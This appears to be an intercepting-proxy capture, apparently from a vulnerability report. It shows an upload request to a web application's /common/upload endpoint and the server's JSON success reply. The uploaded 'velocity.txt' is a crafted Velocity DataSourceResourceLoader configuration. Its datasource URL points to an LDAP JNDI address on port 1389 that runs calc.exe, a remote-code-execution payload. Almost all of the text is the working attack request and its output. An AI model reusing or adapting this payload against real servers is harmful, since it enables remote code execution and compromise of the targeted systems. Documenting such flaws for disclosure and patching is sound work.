 Request
Pretty Raw Hex
\n
1 POST /common/upload HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary4e4431b166ddca122d213d464704255e
8 Content-Length: 860
9 Origin: null
10 Cookie: JSESSIONID=e09af19d-5ba6-4ae2-899d-125e293ae3df
11 Connection: keep-alive
12 Priority: u=0
13
14 ------geckoformboundary4e4431b166ddca122d213d464704255e
15 Content-Disposition: form-data; name="file"; filename="velocity.txt"
16 Content-Type: text/html
17
18 resource.loader = ds
19 ds.resource.loader.public.name = DataSource
20 ds.resource.loader.description = Velocity DataSource Resource Loader
21 ds.resource.loader.class = org.apache.velocity.runtime.resource.loader.DataSourceResourceLoader
22 ds.resource.loader.datasource_url = ldap:// :1389/Basic/Command/calc.exe
23 ds.resource.loader.resource.table = tb_velocity_template
24 ds.resource.loader.resource.keycolumn = id_template
25 ds.resource.loader.resource.templatecolumn = template_definition
26 ds.resource.loader.resource.timestampcolumn = template_timestamp
27 ds.resource.loader.cache = false
28 ds.resource.loader.modificationCheckInterval = 60
29 ------geckoformboundary4e4431b166ddca122d213d464704255e--
30
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 11 Aug 2025 09:25:43 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 206
7
8 {
"msg":"操作成功",
"fileName":"/profile/upload/2025/08/11/7c862b8b-e72f-4b61-ae38-95f15403ac21.txt",
"code":0,
"url":
"http://192.168.1.9/profile/upload/2025/08/11/7c862b8b-e72f-4b61-ae38-95f15403ac21.txt"
}